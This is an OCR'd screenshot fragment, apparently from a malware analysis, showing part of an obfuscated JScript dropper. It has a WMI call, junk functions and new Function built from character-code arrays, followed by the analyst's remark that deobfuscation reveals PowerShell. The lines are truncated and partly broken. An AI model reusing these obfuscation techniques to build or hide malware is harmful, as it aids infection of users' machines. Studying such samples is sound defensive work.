
function clumblis() {

  var objWMIService = GetObject("winmgmts:");
  try {

    var objLD = objWMIService.Get("Win32_Logi
  }

  catch (e) {

    o = '("+oscargator.j';} return o;

  }

  function String.prototype.banga123(){

    return this.split('').reverse().pop();

  }

  new Function("".cultrulf(118, 97, 114, 32, 
 "".cultrulf(34, 83, 99, 114, 105, 112, 116,
Once the garbage code removed and
some deobfuscation, you get some
PowerShell code: (also beautified)